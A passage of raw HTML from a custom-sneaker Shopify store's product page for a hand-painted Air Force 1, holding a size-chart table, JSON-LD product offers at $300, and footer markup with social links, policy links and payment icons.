<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "David Gray Custom Air Force 1",
    "url": "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1","image": [
        "https:\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950\u0026width=1440"
      ],"description": "This David Gray Custom Air Force 1 features the classic, iconic design of Air Force 1s with a unique and modern color scheme. The combination of black, white, and red detailing offers an eye-catching shoe that's sure to turn heads. The high-quality materials make this a durable shoe that will last.\niends, family, that special someone, or yourself ✨ - Exactly as shown in the pictures. - Brand New \u0026amp; Authentic. 💯  - Hand Painted with attention to detail. 👨‍🎨  - Waterproof and Flexible. ❤️  - Unisex model. Please refer to the Size Chart. - Free Worldwide Shipping. ✈︎","brand": {
      "@type": "Brand",
      "name": "shecustomize"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171621081",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171653849",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171686617",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171719385",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171752153",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171784921",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171817689",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171850457",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171883225",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171915993",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171948761",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071171981529",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071172014297",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071172047065",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071172079833",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071172112601",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071172145369",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 300.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1?variant=44071172178137",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop 